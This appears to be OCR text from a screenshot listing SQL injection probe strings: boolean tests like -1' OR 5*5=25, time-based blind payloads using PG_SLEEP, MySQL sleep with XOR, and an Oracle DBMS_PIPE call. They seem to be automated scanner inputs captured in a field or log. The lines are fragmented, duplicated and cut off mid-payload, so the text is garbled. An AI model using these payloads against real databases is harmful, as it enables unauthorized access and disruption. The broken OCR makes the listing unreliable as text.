
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=26 or
'mapCXacI'='
-1' OR 5*5=25 or
@@4k6RK
'GqAcAwrJ'='
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee